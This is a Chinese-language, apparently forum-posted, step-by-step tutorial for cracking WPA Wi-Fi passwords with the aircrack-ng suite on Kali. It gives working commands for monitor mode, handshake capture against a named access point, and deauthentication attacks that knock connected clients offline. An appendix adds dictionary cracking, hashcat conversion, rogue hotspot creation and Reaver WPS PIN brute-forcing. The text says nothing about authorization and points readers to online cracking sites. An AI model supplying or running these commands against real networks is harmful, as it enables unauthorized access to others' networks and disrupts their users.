无线安全入门

没看见群里有这方面的文章或资料，正好也没啥写的，所以就普及一下。
懂的自然懂，勿喷。这是实战演示，不管新手老手估计都在这里面踩过坑。有一些细节我会说一下的。最近这几天太忙，实在没时间写一些高深的文章，希望大家见谅。

第一步，打开kali。在终端输入iwconfig看看即将使用的网卡的接口名。



然后输入airmon-ng start wlan0 来打开网卡的监听模式



如果在这一步打开失败，就输入airmon-ng check kill 来杀掉相关进程，然后继续接着上步操作

此时网卡的接口是wlan0mon，所以输入airodump-ng wlan0mon来扫描周围的AP


PWR是信号强度，绝对值越小代表信号越强（不光是wifi，在任何无线电测试中都是这样，绝对值越小信号越强）

CH 是信道
ENC是加密算法
BSSID为AP的MAC地址，ESSID为AP广播的名称
下面那部分为监听到的通信
主要的参数也就这么多了

这个信号较强，所以选这个进行测试

首先监听这个信道的数据
/*命令格式↓↓↓*/
airodump-ng -w 包名 --bssid 目标MAC -c 信道 接口名称

这里根据具体情况构造命令（包名可以随意设置，开心就好）
airodump-ng -w test1 --bssid F0:B4:29:7E:ED:D0 -c 6 wlan0mon

接着就开始监听了，因为要嗅探到完整的握手包才能进行随后的破解，所以正常是需要耐心等待新终端的接入，，，但是这样很浪费时间，时间就是生命啊。

所以要切断目前已连接终端的通信，让他们重新连接，这样就能在短时间内嗅探到完整的握手包了。

这是命令格式aireplay-ng -0 1 –a AP的mac -c 客户端的mac wlan0mon

根据实际情况进行调整


这是嗅探到已连接的终端
这类攻击必须要在有已连接终端的条件下进行

下面是调整好的参数
aireplay-ng -0 1 –a F0:B4:29:7E:ED:D0 -c B4:EF:FA:EE:BB:DE wlan0mon


圈起来那个参数可调，代表次数，可以根据情况调整



随后就可以看到嗅探到握手包了
然后到工作目录把test1.cap导出来跑就OK
跑包的网站有很多，百度一堆
中途有错误很正常，要学会解决问题

下面是附页（不看也罢）：
airmon-ng check kill //清理可能与aircrack-ng争用无线网卡的进程

airmon-ng start <interface> //无线网卡开启监听模式

airmon-ng stop <interface> //关闭无线网卡

airodump-ng <interface> //查看周围wifi热点
airodump-ng -c 6 --bssid AA:AA:AA:AA:AA:AA -w <save file> //抓取在频道6且bssid为AA:AA:AA:AA:AA:AA的路由器的握手包并保存

aireplay-ng <options> <replay interface>

常用：

aireplay-ng -0 6 –a <ap mac> -c <device mac> <interface> //发送6个deauth(反认证)包强制断开目标设备的wifi连接

aircrack-ng -a2 -b AA:AA:AA:AA:AA:AA -w <dict file> <cap file> //a2表示类型为WPA的握手包，w后是爆破需要的字典文件，最后是已经捕捉到的握手包路径

aircrack-ng src.cap -J out.hccap //捕捉到的握手包.cap转换为.hccap，方便后续Hashcat破解

airbase-ng -e sherlly -c 6 <interface> //为网卡创建一个essid为'sherlly'，频道为6的WiFi热点

airbase-ng：用于创建wifi热点
aircrack-ng：破解数据包密码
aireplay-ng：产生数据流量工具，通过多种攻击方式加速获取握手包
airodump-ng：查看无线网络并捕获802.11数据报文
airmon-ng：启动网卡的监听模式
Hashcat：一款支持GPU破解的密码破解神器

Reaver：通过穷举pin码破解开启wps认证的路由

wash –i <interface> –C //探测开启wps认证的AP
reaver -i <interface> -b AA:AA:AA:AA:AA:AA -vv //向bssid为AA:AA:AA:AA:AA:AA的AP发送Pin码

